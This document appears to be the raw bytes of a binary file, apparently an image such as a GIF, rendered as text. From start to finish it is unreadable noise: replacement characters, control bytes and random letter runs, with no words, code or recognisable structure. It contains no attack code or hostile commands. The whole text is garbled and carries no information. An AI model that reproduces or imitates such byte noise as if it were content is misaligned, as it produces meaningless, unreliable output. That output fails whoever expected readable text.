h�n�g��b���wx�v��y�hh����o�z�ǁ���F�hv�xha�(���g���&�X���� Y���n؏����q�8`q�_hb׈����b���'qo	h��	1t�H(����<x��8a����h3	YƑz�G�X�j���M�q���x�Di��ƒ�h1	�X�lGg�Q��W��(�|�B��X�7�@rJ鑡a�'�Fwk�`ogaէ��ݷw�B�F��vy���Ȗ�@�8ty���w	r]�M������g��}�7=D����)��Js�V��h��	���6ii�7�L��`i*{��}�^ْ�
�6
��$�v�Y�A}X����
�p��Iw������-�8���'�ٛ����)f)��5�@0j�&瓘(i�j�)�Z��/��+��|�,,���	m��!W���Gqy@��h�v(���������˨������Hy�^)�	1
�	��f\G��9����T��	�1���&����:��Q��cY�Ia�nD0�i��0Vn1�x�Ɇ�>G�u�ø'8�����Y1����
�	9��p5�z�	{�'i
h��)�Y���	+2��.��]ʙ�ؒ
��A���gJ�� 	y��H�6w���� $�c7���cJqe8���⣠��:ꡟ����jZip��7!p|��n6J���g��֠���i��{{��+:z���ubZ��Z��	ǉl���`h)�aEA��5�-!���
����zj��`ni � �Ț��J����Z
-�r�	;�1��fU�>�@��,�|g9�Z�j*�
!K��V��p��*t:.
�˗��*��I��$c:�j��f�� �Zap�8���!`���fu����
��z&bJ�����1�æ���8e��fA���X+��ZZ���
� �yb+��J�+Q��8G;жEq�eXX"8�ql���ѱP������c+�#�~��'��H+)���.4��ʲ���Y��{�U!z�a�|�.��*�����˳�Z��i�ʶ�� l�e
����w��Vk�����֬:�{f0f�o��+��	����YYl7�*���z?s�뽴�Jk��~q	\�+���$1����*� '�\�������x�y����yU�.Q`����eK�!�1����(�L1Prk�qn��nv�g �u��/��#!�#*�1y(*�PQ��V��Z�J'ƴ�g)\.�`00�4L������)Jא
��{ �vZ�
!�E,�9����[�[0+i�WP����l��Ƀ���x�
@Z�:a~��_`�f���v[�fL�+�����p������½L��G���p �,�+�����Ό7@p�@;�r;�Ù�S���',������	��}k��˾��+�<4��Jq��σ��Ex�\|L�\�uvF+!��7qoC�˺�K`��Ƚ�����j"����p�|uXWsi��� ����,)�
m*px��r����*��L�|�Aq���x��a��|�[}����|�|�m�q���Ɇ�py���(
�&���f*`K��Vx�e�ƫ���,��{�����Z����G����B��x����'���hK�qǫ��'}ң��]\���jͶ�T���>����Ĕl�ZP�Bm�������հ݇� �	���լ ���!b+�>l^,VL��c���	�*������@W �Z�������!����lLj������1�������=�� B1�6-h����|:����[��bה���-ё��<�Ƣ�	���i9L �*�ۻ��0В]�,lg�d%�k���	��|]����{t]�R��������k�f�ƿ�ܢ� np�E�U{��{�!��	Θ8q˫h xm�a�����A�f�1�&������[{5��窥&>�V���X��Ɓ�.v=�ܭ�~���k���w�a��������а������ 0�>~�`p��y~}�g.��re�+�=��f�<�o9��bF��!����5�ql�M�������*���%y�.�A��	��JW�+�m��4.����]�������� m��*=��	��1���%��&���.�q,��@���<���ݏ�����f��� (�*�VNo���_w���1��z��t�k�?��X]�=�P
�v*��Pp�E��A�``���! ���/�6�)��i��+[A����s7�ɰ�����%?z@r�J�) ��+t��Ԍ0��V�.��%����a�)�0W{��W'����
A�@� �( ��]o��ҥܦTV3���%p���d_�f��Ϊ� ����Lc.�W����9�B��2�P�� *�4�����Y�pj��g�{~ɂ�
��	��̄����s Сno�a>���c�A�	.T8�C�%N�X��E�5n䈰̕���\���+:�P��eΤ��ä́&�S���O�A;�,��A3g��4� :��S�E/��\%��ë���3G��ы"T�Oퟫq��D+��e-ҡ"&.�<��o�Baz�N�4)a57�0т��ks�<�&��šES,4Y��$GO�Qx`k��W#T���쎄(�&���AB�q���
3�|7Ҝl+�����'9���'d�k�7f%>;`��Ɖ�7��T��4D��L���-BU�i"m�����;#�[�>�ʦ�d�ǟ�6:'����C*C�ȳ{&g�R�у��\k��B�`.Q|�	�x���!o4��$��~���oRL�,gr�5�<��B�b���rL�v���+ш=�*��̫68���1΄vO>1Bd �D跃PP!���������'
� ��Ϛ�����ɚ�n��S��9(��x8,���R7mbէ:1�JR��fV^r�Å�e�K��MG{��+H���줰�W���k�FY89	𜅰�t�4� Ɏ�ź���KA��tʖ�^���*?|��ʄ��̧,�k'`#9QU��V�F�4���a�P�`�:m��c�C�3���Ea�9��waΏVg�>L�掤��>�92�?�8f�RʞW�����MO�
N^�k>������:��an�k���:B���uꯟ�w"�4�&~�Y�d����֐��鄚�����������4�U�r��Zr>��҇�涟�)M��a�C��>%b�����z�>7 ?||v� "u r�����uv�S���qJ�{LW���Wg=x��y~��/O��s�g�jr�#|��w��{e�/�����޻����ٹB�Sy���jqڐ8��UP(�R���%�OY�P`yu��DP�s� -���1E�F"|�JBiFqԃ��nă)�!���B�p�-�X8�7��<7$aEf�r�yBd�h�pC2$
 �"D���#a@}��D0��D�ͨ�,^Q�(QB\�q�� �
#�8�':��8��K�p��'���8ı�q I���H!�<J�	�*yIK�!!
X#99�%!���H��$�-�E�k����Hj�Qh�-%�F5n���Qȟr�Qnda��{"����ya��+^Q	?�B!����k�f����Bv9�$�0!�`M��
=	"S�2���愣��,r͋�Q��� DB	(rΤl�C��p8��%CbMMZ���fL�H �C�$�H�

�d"�zE��^)�0 Ği ��R�2@��GBF�J��B�dYȧ!�*���#��+,�T��(B�q_!��B����� B�E�]:��!:���|�Fr��MV����Pb́T#��?J�U��#f��@����a�f} '�J�-�S3	�DޘJ�����4�>�&�$�kt@7�H��ԣ�?�ĤB�`�?1�T��FvlzMȶ2���Z�(�1�(��U&XL*D��`��^;��E�PZ�lK�P�H*ۧEi�1W9��sM$���Lހ�Z$����R©����-�(r(@-����ׁ�Ô���h"؁�Ֆy@�a���V$��@�*��3U�i��H.����kQ�ln�SS�N	�4�C��^��ӊh@Km�`��!Qes*WD���a!����������#��d�B�J(�`��)�D(|�!�.2��a ��5q/qݛ�3d5"p9�B�[f��O�]sBΛ�m겳�Y� R��7���I�D�-+�R֕:���rD��|��RΎ���+�;j�♴	�q��`*Cd�9�B^�y,d���qW�p�H�����PmJT�v�Hx�ˏr`�?娱�l/��p��CbM�LY�QwB^@T���F��=`�z�al���Is���RF����Up ��D�؆WG\��HJU�d[�Q#��G(\��<#�nv���K۲��2m��B}�>�t�'D�6Ddt#�Vȟ��tk<�o�u�o����d��?-b*T�p��J�JKK���K��l�����&T���I�[��ƛ��&1��r��K�
2������� ���4�}5Q��4iK�����<g)�����bot��3��t�(&�}?R3^�N�I�2YD�5��e�3�[�`�� 	�B�\�gp>��;���(��+~�%'9٥-�VdX
�X�yݏ	�����x_֋P�A���\����-:�1�b � F��LO)z��C��z�?!}P|�!����붚���>������JxO���@E�_C�p����5�>gۿ�뾥�=^����w`�|�-��ˈ�C���?�(;�8���*�i�$�� ���\�3=�3��'�;�?�p(VP:b��������`�#���>0l<�K ����3ǨB�A�S��.�?�(���:\h��Y���A5���k��CC����ÈR�P^�=�d��=��>4/$B6�����@�� R����5���I�DK�C@�A��%�P�l���HTſIN�@tCN<B`����C����½,��E^�]��K����3#�@M4DثC�#�����(\�H�\��sT�#ǅ�u|�h|#��@>C���F#O��R@Eu,�v�����L@x���y���B��X:}<����x�tLJ��,�d��@��$�G��%}��KkH���;�I}�?$d�|<>�`�p�B�4Ge�� �FW�E(k;Ot)�0�I��8�T����.z���I�LE�pʧ#�KJn�$כ�F�I��Ȯ������J�T%�tJ�dʋ�A���ɴܟ�K�.�ˊ�=c�,��� ��H�\Lx�˽,*8x�T2%�M���D��#�@XDS�H�hD� 
zL�x�.@�մ��DJ��A��HO�Ʌ<E�\�7a˩���<�@P��w<E�|kx4�h�px���́�"X��l<�b�ob�L�@ �w�N�q�u�GcN�4��JK�N�R�Oz�@=������Gń��љ��)1O�\�#�FA��SI}Z���N�[V ��N�D��M⤜�[N
ҋ�S΋�O�������%����EXDR�E�D��A���ܼ���mڬ�d��	@�Нaă�Ѝ�KTlD��O����O, P�,����F�<��B���L:\P��kNW��pxR����T���5� � ]������	��0=Wpe�������PI�P�(��Ό�M�9�?�P�`�XDEXQ�����*MH�N�\���N�y&�T���	Qӌ0Q�� 0��щH@Y�S�y�5�5�$ 2�,��M���%���B]]���C�U�K�K��VjM%`9F~|�,�G]�b�	@����k�H�ҝ�U;�eeW�D"��V��V�T=1��Yܙ�H���1ݶi�g�d�@���%C�� t�JV��"C�e�ό׫�RL��pR]��A������M�<�O�y���4�>��e˙e8���L�����S\׉H���8��U�Ea�'���E9��~|������W� X�ց@�MW��T���>xI�\ZepT��e��h�#��Z��Y���}~����5gHY��ӧT[2؃ Xյ����B�����UQx�o�\���բ�=���c}�]��A���܅9��}�ا�]U�m[��I�[�׋����P�Mp^���ށ���U��VեʉЂ�5\��ێx���Q�^�>� ��]�P���\�� 9h�n�����=�MP_U�^(`����߽�݁H_����]߾�#�^��5J�J婒���]���5��v��؀�  !� � ,��    � !� � ,    �� � �d#���M��[dH��L�dC�J�)~��C�
�$`�ࡄ4��Pq�G�8d�(�oD�,U�P�#��/�� iӆQ�*N,�I�I��,:�ῆ!����0]F�8%���q�u���ۨ��1KB��n�·�/{��u��l38�/߿����ذЗH~�1�oOd��r�#�пI�nrt�t�҂>]'4_6a��Mz��ܽ�:róI�����Ԭ[G=�5uԎ�/��;��㝫;�HP��W�B�8{
{�t,�8�1�H�Oi�d�RG̙5ݤ�TT��\E��JJ-%`NSM.�w�C�]D�ED��W��u�k=4�[p�8WfYؕ�V&X{3ұ�a�QA��Wh<y�5�X�u&[7�q�gP�&�j�y�q1҆%P�)�el�q��k���X��!Gї���\v������i]����di�GuM7G ahՁ���E|m�C	H`%=�`K�7B�Ha^��Q�uJ�BNI�6�4�W_��8Vh��a�-��\���"Ph)�U��bV�^�x��5�#]k���B�j���"i�tz1	$p���&T�疀�Șq|�9ݻd��esif�&��i�]Tt�Y'�湶g��vf����B�!I�ml8�` A"q�J6�4�B���RJS��c	���NJ��ӂ*�����SV3ԁ_�pkι۳C�R�����{�=[c@�a�],V�A$gC�t[�)	�Yߚ[��lYo��&�q\KgӁ�.�A
�𽹽�I�t�މ�������f[�O����:[�1�h�`���8���5�O:��S�]f�N�"��R���Sɟǚi�kŪ㫰��!�d���{��؅uu[�E���{�Q�h6�(a86O���׵���X��RS�g��8�쒆PY�I���no���i�h�Vxn��[j��MH�:�k����`�,ÒKf��0�U�I�A���T�$�X�F����#�c��]�%�b�8���E-4�

g%A��D@���B<j��fyy`������DZ��jE4%R�w>B���A�|��V���mk8�:Q�ꇦ��h`ߑ��Ħ�5�Omn�׾�$�=ZqX���E&0fCXIdV��6�!��:��J��U6$����uRW<���b���LU)�]�n� ��G!�
t���*S�+b�p���k���'&*&�P�{�y�&��|��&������m=bZ��X�,�'k��ܔӝ=��5��5�y8�s����$�r�I:������X1�I�$O)( c`��>u���r��%�8YB٭j%�+Uo�HQ.��Ne�����P�$'Y�K�(1��shD ��c�eKb([�����Y�j�m&r��}������m�a��"_P��.p)ǚ����t�M�WX�9O�K_��bE�P:��Э�{%#�4��b	H *@���CTD��K���	���`�Q�m4VW�E)���Tb�a�J>��2�kA�ꖸ3�jo�l��|����ș����:Ux����_R�7��#5~�3=��7�*N9^��M �Ƨf�q��N�U����jB>��z�Bb�Y��(�굒7����J��2Ͱ#�I���R��P\;�M��������@<�V8�C���.(c��UjZZYlv�m0PEq�|��1�֭��z�#��4f���i�7V�	�xtM��kM�4g�.��;ϳ�\�`D}�X:٤�*q�`�T`y] zo��)8�Q)�Rǳ��Ҿ�k�ǼK�V����o�
�l	�������IY$ؙ�p�isa�E#��7�}i/�DUK5�/F9Z�o7���<鍈�q�U��1�җ�b��:��$7���ckv\$�:GF9�;]$K)x{�z�^(�H�_�䕳,2�$�mHü��yZi��
�d�л1K��P秜�ωd�Y��_]�.�}蟿-"Z1�F��ˡ<ۈi�E��V7�FA�q^��o���(WO+�����|G�2�S ˈ邭/��rN�g@Q�:N|tu<�i�23y'\��cq�l�#�� �p��لS��YQ���-���33!+�B6G壹Yx��rq���n�'�M�}^��K���$Ȑ��8��&���MĤ�W.צ�f�8N�Ўv���������1،��c8Q\j��.���\gN�ل(D1��l�x���6�m����ՠ���,�ʹxw�+�!d�k��F�SQ�����)]Y߸��r_���O ����
�<o_�h�Ë���b�y����Es�c*�[̕m�2�f��՜������^��!ޝ����a}�q��q�}�'[�D�|f%PQqPz�e,Wg4]a|��Y�5JP�Oi!Y�5 �e3�J�^�:ˆ8�:�AD��<�CfZNbF�C��uR��nN�\K2Ay�BACi�UH��ve=�VG$~�R�qh�N�NiU%M(Ht�NV�/�r��q��V4�{��1%�J��+;����Z�9%�eU!i;�p��ۥ 0���CbK$�g�UJ��m�:Q�J�!��#�%��{<TZ�Q_-uu�$b�#fS�0e�-2�h.�p�o4�=�w}�T�T7&6�aB�E��p�rja�L��d�7>�HGz4q�q@��6�g�x�Z�8 m�V��YW#��� 
p^#�'���DLt".�B]fJb)�`^(:�W���X�B{(4<�wr3�"�t��*�hy��a�(`U���gz�VoX?�\��6�"p�SN6&6�:�6���MG�c�V�d��FL�47y�q�èb�b%Wkde���_5���D�����e�&�{laKFd4���b��hn0�;�*�<��{�w�M	{�#B����$Ոo�t89�AS�H��؂�7��dh�-�W$��%	�����DjD�����Ub���5M�wW0��q���:�t�'ҁ�AF%�x�6;�bVg�ł*���W	�y�W>�O�nsH�-�5I����$u�u;��*�:��ݸ!�d<���%�nf(�:wH�lYWh�=�<N"p	p�BZ{���}�e6�)?�b�m��8z3�Pyw���c�P�w��$KhxSBr\ej�C9��ey�I�) 1I�yDX)O�C�[v�RBA��Ԕ��_T!nTtrE�,�՛_X(�Bsp��Η�,hY:sy	W�Ї{|h=<�,�[�Vw�"EcB7�h+�l=�$�xd�~�A�F�xLȐ2�x	�J�N�C��"@�*��W��բ��3Q!)� �B�^�fc���4�x��_� -ǖ�� �3!P��P�a��g}怟K��Q2Ug���B��4��P����]���=G>�$e4�M��mWU����C�r�~��WŤ��(=�p���	D���W(/��4�mݨ|�V3>�� �JI�a�{㶃=cA-r��G��D�K�ŧ-�f �Oٚ�!wWR��&�V����<�cT�F8�"$�no\�Zz��p&�?yR�F��B�Dr%R�v�*&70
i��%=1ϕ� J�x����CFC��|Yܕ��:���y����*��p�*a�{�sJ&W����]�1D-�8WΦ�B���r��n���K�3q��1��[w�ra~�x=lS(�:�>�o�$�ɵh��!���!cw�~w��i�����N�Ѕxvr�d�W��t �)�4������bs#���"DI9�$��qtMa���:�S=�m���s�B�OG�m�y7S3�J���"(�-3e�Yv�I��}�#���HBᦇ����(n�}b�Nԙ:��R�?fb�Ou.f��ڇ�L�M��׻>8��� �d�x�Y��mn����g��+��eZ6����l�x=.��̸�x*
��
ht6_��D�;	V��h�6���2mږR��B05R�K���	s:1�V�4��k$B�<��n�[U{�M	i�y$�;_�qFm2��>%V�}�7���p>��}t@��ă{]�ؾ=giƧ)G^���d�Q�mRgDޢ�<�0��)����%!�P��߶�<4N$:��t���:��j+��]q<�#�t��W)u/�i��Ci��2<��i$R��3I����ckF1����5G����TY�gR�ji0�?�u\�Hx��G �O�^�%�6qs�ۈ�C��1�96�bv4�tK��7w����ƕ;:N��V���th2?c���I�|F�2��t+ ZAͼ�f-��vx�?E5��F�v��I��XR��R��S�T����&'ٽc�w��(��<F~�/ӒD��W��V87��}��i�/{e��
ʮ,��
<F�̪қ��ː����Pk;Ҹ"�b����#�O�m%2p����5���L�nT�V�,AӞkU=޷tS�A�"χ&=x,�л��~��lzy��f7�AW��u�8Ub��j�ĸ/`uV�g � "A��3�����@��Ō���0����z�jp0M�����镆-ͨ��_5ɦ:;�Ċ�܊��ش�Y�Y�!�7T���<4�Z�k!69�%�D��F���w[�8�tv"fCвA��^D/�q��0õе
��i�S5�R��T*k��G��cHF �ץ链�ؒ���˼��%`�0���숔}B%x��'L5#�4핼�tpU�e���SuN��{$5��X�(��f�a��y���Ґ���_��ed��ċ�Eܒ��m6�%���yD��>�k8ik�%��I��dU>V��ʙ��d5 ���@s��� �Rّml.�YոőM)+-��{�Zf�ZBo��� ~�f���8��g~��X��:_�fyV�؇�
|��!j%aʹ#/5ef�Tj���i��+�{�D�,�=�y��O�CH@�>�пQLz+0���=|\��ѓ0 J��~���W�
���[�Ƨ�]�}�Qnls����V��Nd�Rin��e��rb��d��}9��l��b�"�9`L��.̢4�N}E����O���ô�#9�}��Ȼ�v�㫆Lf�����>���>�T@��d���'���M��#�0���2���Ԝ�&(�<�ҎB^�;��ˋ�ߥ�V��#�_$EK���+5e� m�Ϧ�E=|xϜ�HD�����B����u=�B�Z�w>��*��m��u��aG�ݡ׿�?���]k̅%�4H�\���K��M^�ؑ=��e���>ټW��E�{ZE�N��/�:6q���`����ԭ��4+ȹ[S�:2�؜��|��l5!b�m3�����3?4��ry�	������6vM�]$�t�G-N��Rz�D�cB<[r�RVk�@�F���@ ��l���[�Pq���x�l���]���v���Q�$�Ɨ�X>T3��P�I�m�y-A����KQ�y-O��x�)4
q�3%�2�HR�˙l������={,���PbD�d$^d�%��*)��\����&Oz�XѦŋ?��S��CA3��S�	� H��$)� �C��Z��U�1��)PСI��R��YGK�����۱d��Dw@�7�{ *`�0��#N�P���>!��A�HȰe��H(2!M�R8(v��z��8d8�w���c=<fL��k�9�֑D)���5c��Dmߗe϶���q��"��/q���;t�E{.T���p�2�S7n�'[�$��̢�����*j-��+-���Ъ��0r�(���"���J(��2I)��kp�� �J-��z�<#t�-��*K��Ґ������箛l�k/� l08؀vO��NH,��\�.�تLj��D;�8�C/��ThJئ[��Ŝ�I%+����KhJ.�*P��4��1���������Ps��${��")�Ĳ	����+ꨊ/�����B/���?�"�D�@C괥~�jF�.�*D��)���խW!�/�J-U�)YyE�����U���Ys�1��z�.�ƚd nw얢�~�+����H�$�M=��997��ʥ.]53גB�L*Z�?׋r=5#�'Q������$4�$N�r>)%�lR���Ҷ�sћ�t�$&2mw�7�rO��e���PU��T�Du��N��+��
�R�	ѫY��Y�($IY����TKv�'��U�����W�*����VF�j�Ѧk7q�[��������/�����@1���3�0�|�)��O�}��̄�M�5|�15%C,���llr�4+�g�!�S���I)[C<��o��2;U�w��a�I>�a6���e��$�hʪ�^�*h��\���fպ���#�?����$�o�
���>�{	ﳪk喙�-�Xl~Ű��1ƹ��m���Kn��&l������X�o�U���ĩ�"���ɢå�%PI�ͻ0��3��_x��Zb���͋3�r�bĤ:=�6�A�x`f@�5�]kU�Hs�-A;�R\"+gQC)
�����q�hD|��~�=�h-VK,[�0��'"�j^��8�q���2��?��-e!��X?py�m=�K��Ǘr�M��MH�*�e#���D2pN��R#�'5}G1��`��$�71��	LDwH~e�I����B�%��	�BJ����(7́R��T�U�zV��ذ*@M�I��.5�X"ҏ��E�Lm'k����x��1�Dr��x6����"ba�8}�"���m=�^��<i��j�����q��g����0b��p8ç���;��[B&�p�%�$g�7�b�7ˡ����(��R��zM�y��e4�b�RX���s}��yE,>�?�'5}y�DUDZS�!B�e#�!��HD�)�h6��|ʆp��.u���pt�l�~�d'��]PR}�p�;���ibO�&9�uiK9�%m��ެ5a#NĒ9�K���"�\ ����HH*��Z���Ye��e�N��:�g3���V��SLg�O��q��Nsr[.�9�C��@i`3JFe6�	m*�:��U��E}p!+��8�H�r��X�.
2n��&�&���H������r��
M��N�ԩ�$��Pp�
��������m��!�B��4n�V�0���(g,�\�x����&L��l���������S%V�#���ZC�Dk�]��DP���.a��T�t���������&:��٘a)�Bx-j�L�@�L�4��B�5�v�R5c���Pػ�8�5��d� �3�Da�$��R�^[茇�Kꕒ�u4R�/U����A3��0��3d���]1	���x�[�Op��30��U:&[8!=G_+.CI�F�&�#+�de���E�
�sLT����]�L�36#�}�Z������*r��2&��ZHત����=t�a8g|��c�9����1�;�mI��)�D��@M��v�+��'4ӭ��FR�����=�Q]�ϒ�ħ�l�[k�tg�t���hU���u:ݦ���Gg����-�@���)t�mգ�aذ�n��lRm��cBGW��8�9�dk?��������םd���0���t���}��x����[j�kL�t�  �3��!�:��N�U	n�����k��PU*�fy|B!��Mt9�ؑu��r_�10��/ut�-�q�A��n�$R��Z�S#�9H����l�f�6�o6l ���sE6S3HzF����J��V�HdjM�e��i�F��XSW�)Q�K��N�������q���׶��;V4�arj�D:k|�x�F��h�˽	 ���v�<�S�qY ��7i�i:9�2#�ʊ2 �.�:37i):�� <4 ��o;6�:�Y���%0�jk��s(z:��8����8`�B�[��Z��-���T�3�	�&�i;#b$�J�p�$�P�)#���j���h��x�����.�39��n@��{C8�#ͻ$	�1a��+���@l[\��((�S��ʓ�ꎡ��
�>��a�/���9��x)��{0��3������ �V��T��;�2,e��Q��"\�$L�1���ay�T���"m
'd��K������#�e$���1�õ$��6�<m�p���ɟ`����cv��ј?�@Z �(�!6#�����T��3דDs�+9�7�X�Z�DƩ9��1�D}��9 ��h�W����1��VTE�gҚ�J�j��܊�4^	�r0���H#遐0l7b�Ԃ.�ڱ�[�~ø��k)9lL�u��w�<���p2a��Ⳁ�C�8uL��Q=pۤ��D�y,�0�[�J<l=A��`�C����C��"H����({��t���B���;��8��&�Y��*��>�y��).�3���H�d*�7I��9ƚl#"�ƪ�8/L�;�i<F\��][�u�Fw�#����K���,\ģt,��2�P��z��9D�ț����M��#�d��8Y �Z��k���8*���9����p���g
?�ҷ���MO*���@���K�T������PS��g�%hJ+���Nc9h'4���D�ykT2�$�������>|�z�?�M�HG��6ڐ�Mz�{��/�3���HѻA��D1�:��:�C"�+7Kt�}�P���Z ����:�4;\���H��0��o�� )L˭�<Iˉ�����0)E��Ky��� K��ܪ���|IR�.$+�u��{7�F��#��Q*���@Gy�P�:���>CA5>�ڀ�T�E���HI�2
,T7++��'�0M�+���2�`���74�ˈU�����)�D~��#.��YUUP��O����"���/�E+�=0fu#�$��s�lyIp�;��Fu���r���.dѸ���3���|�yQ��C�\RQ�'�9W  
��`�6
Z(�WbKN��W:ˊ?`!K3���7�<�&8��4�k��"�T����R4C)�(���������5��H���\֙��3j��8SWp�����g�M�ٷ�M��m-�l�Fp]ѽQ�E"����� %��,E��z�>,:��4�/�(����XK����0���,�"G�;S5���/���7�SDk q�0��ӊ* z
�9�K��Is�q���?Y9fu�f�*��"#'���m�7�B� �%�j �%Z�� �8L9���d�1aW��Ej�J�ݤ��!���W#ID���s��2��7�x�qDN��Չ �Q��E(,c������0�O�87S�)��C
�(,��+�0c
�8�\ܐx�4#!��$�1D�Oh�t��5Sl	P8�����\�K]V]�F�y]&3��(�����J���d�-�M�a��������=�o�D�x���Ճ)�S�L���ӳ�}��}5��!�#��͗�%F!5#� ��6�ʾ��>��ե�1'jB���
�6�f�)��L2d��-�]���\cS��V�x`9�`k��	���@U=��Jn��W�I߰�]�ܓ���|T����yΦu���m��4��B����8W��,U�� ����O�}�4C!�'(�3O�e������2����cH��%�<S_�"��\��/t�5fG`֘�c���9n'��V��l�p+e��RX������T3��Q6�\��T?쌅A���"� R��F�4+:����aa� H�^��"Um��V.�*��Ď��	��L�����Ee	�B��^e-d���X����|�3��a<ū7�����c5l]]��
Ǵ�9��4�(��� J/VA�u@tN"�,��KҘ�`�K-G�蠪CBJ˕P)����',�"���1�x�b�b��$�R�J����L�$�K$<hq�5���%j<3&^ѱ�e�`uFi��d��7�鲢fo�<9��n�`��V@����E,�פ��=���E�I�M��ZF�:D��O��W�<�0k��N2��W�
�#��*�_���ϦQO�=l��>]ԓM1̠"��,�h�8����Mc�][����p��ɦ��������쾰`�l�0����0jP���T>޽	~Y��QD	@p>d(��l�͆YسX1�Ed��@�!�>�Jbb�Ϗe�Ś�
O�*���@Cq�,q+�`r�ե�pYT���2��K�R�.� `h�E.��I��*�V� ������şpE�;�]E�A���t��x�@���?Ua�x��=3�.=
�PУ�A�8Ӟ�Ӂ@�������j�HU�E-?��1�fn[=biB*;����z0$Lr��a��V�l��#'ѥi���3����$��%�V�6�̶�8e2֬MK=(�r�x����M|N�us�-�z\p(ѳ�q��4������'Ҋ$�M`��������u�_ɢ?����h��ߒ��A�A&��[;E�����,6��^��b���S�VŞVe���z�����\Q��Tg�j�9%�\K���WD�'�ǒ�E��p�0�sg	�W�7�3ˍ��>�v��=���	L��E��<+۬�l��%�$~S�"?�342�m�2w��M*�b�*3��"����u�y�T�t����,�1����6'�q�.Ӄg���f�&�*w P���o[�]���y��&d@��/s�HQG�W$i�N~���yA���疸h?�܍�K���g01e�#���p�eG�A
e(�	G�0`����^�w����`�%�'h��gi4�i�S`%/{�O�8eulv�&�i q�D�t�66aZpN�À@%��Ѻ�>ak������'y}�qtQ�/�?�:h180F埙w�� �ϐUMk��'&��������l�q3&�:|�$�A�L���ȄuF���Au*4Hq���<dse�/"�8�iSfMG@eN��iR�M�D}%��ўH7A=���U�U������ b�
(kv�Y�j��LK��r�6�`�n*l�ࡄ��������O�\�d�4l�pك6`�k���(H��a3��m�Ylưe� LX�H��w0�o/���)Y%��8K���`�qP��c��*;q�HfN�?�4�d ��-Ozt����� ټ��d�n��:�Yq�~)����1�L1]���1$�MBB�P?q��TO-�QQ	E�RK)�SL�d�W`���Dd���Zl�#@[g�e �9�#	(Уz=7n����a�-&�D�]����&�c�%��g�5i���P~E��	�&�l4\ǛN��q.��Agx��l�i�]zY��J�S)�7�����4��IjRB�w^1�x�m
^�%	��K0)^�*]5��$��`I��DJ1�.�
�SP�d�UYM�"�_�#�f��Zo9��A�E��Q�Ba��9[�eb&Q����b���P�ݵ�fι�Xj��YflT��&���vq1��	t��_�)�I�撩q4���0q��H�.$p@9j �_�oo�VZ��"hh��2$�'����{��d(�F�Ӫ�KԇFu�!����3�!2%�VG�\,�@-���>=#���-P��ԩPBf�-Y���)�����D��D�hvz	f_�:��_Q�c�Hg�L�T_�gHC^��ry��W�y�Q��:�B!o�_�4�4�Ù$�ǐ>��@.���z���]��QT_�/�R��7���:{���Q)eS��t�"�z��M;O��P++5Y5R��o�@���8�P�a�Y[�v���a���]]���f@��f��)�Q��?��CG�&$�9�nӿ���&�{H}@E�T��U9�A0��d�P�;F8؛ԉ.=�����4�C�M )��
���'�K�t���jB�2
ΐ׼��*hQ!�S��<�EOz�K��Ef��-��� ��x�0{��m2Ӯ%u�I��(�%;}i~���iR��/�q:� �)ũ�nsk����e�r| H*F�$�>�ZN*ek��O�a��3(J$�I�HHئ��΄*�9C�PU��f�]E%�x�[��DT��P�)�K���Ĩ��+�$�Z �\-�Z׸X4)}����VF���m^� h�(Ӑ�4�$ؗ �E��##|���S�="As�#g���%醁5<�X���'T����'�u���� �R�x� ���w�ѥ΃-���dV��-h�$�%�F�+^�*+D���L&>�z,B��pz5e&.��_��7l��6���e�y�QF��Tͻ�)U�m/^��L���(!La�Daz:�/=���+B9�U�l J���@�V.�S�$��$�_Meh�ׄOf����0��̍��b5�bSH(�h�e����&���;�YV��<���(p���ʹX5�bӦW#f` ������v��1�aҙ���ܸs|�9Lj6�U�R��b�	v�x�u#�T:I):쇻-{ϿJ����&ofsA?� �
���#��
��}�"[L��F����Ңc�@S&�2j_��hC��B?͌?2$	��u�J=ؕ-�2쳚(��
TZ+bs�=���2p��:dnmh tk��_��$1��΍�d}~�#�L�E4گ�U�|\�r�"��7?���J*U�=�<�|h�v�d���]��N9�d��]��S:ľqï���J��/S곞�lÎ8��S+����K���x����-A�mn�Ŀ�lZ�C%W�2"�|JP
۹$�, �WEc����]
c�z��I��@Y��[�t��U��8����H�@�v���#X�m�
�����J��εA�3�!���&��(���됻��j�7L)k�f<���f����M�b�Զ�]����H�œӦ�\�[��2>���L�\�Z�` ��"�s�&�ٹnvSw�p�k
:���47`Sΐ\�� 3�π�0�$9z��p�ڦ�3�XY�^���iC�=� |�'�N���z/(�6s�U�2"X���W�eLe��w  ��ٟ��e�ȶ�L �ʤM���Y���z�Q���탪D�8��������	֗������4ƯbHQ�Q�9�6��{A���!�PԦ���퐜��X�c�A��{���Ӟ�H�:�,)z�>7S�rw!ղ�2����~�������N�K�.}��ݦm8Zj�L��:ҙ���N�O�9&W��+�#�=J�>ͪ1� Wc >F�b�'���:X0�PG'�	x�9Ni�d�M�0PI�|APFh���z��}�W�d���)��!	��ޠ<๭�KԇB�v4y�ګ���0u�����
����!�LQ���m��D���|�ߔ�]���P�Mߐ��q�U���1@�ՅU:A�n=��=�T�I�A�`X����X��mm4��1�͌�BmD����^���C�� ���SA�z�Pv���ܞ�eYy�z-&��$��e�L�U�'�.qP4�J!��D��IQ `����,ʄ�a�Qy1�
F�X�ݝ�e$W��~�s�S��Y�?pD)�� 4B�'���}��W�8��q���D f�.F=b	qRcE(`�x)}��E�P��Y�yUeY���8������"0aXV��H�"+KE[��+J������݋q�/ޝF�_l��0��@@���M@�K[�a;1�PXJ4x�#E�@Z��V�InT#E(�f�
&�M�� D_E�GT�"�L�����;�W�߃ݎ����`"=c
�����DͰh�ԅ E�P]KIN �C��+R�ٙ��V��_���3y@��b�n@!��ߋ��o=�����x�\���X4Z[MR�D�aF��$���ZY�6�Z��f�	ub��z}[��O����LS��}x�U�ǃ�&ˌ�Y���%���Q���L]����
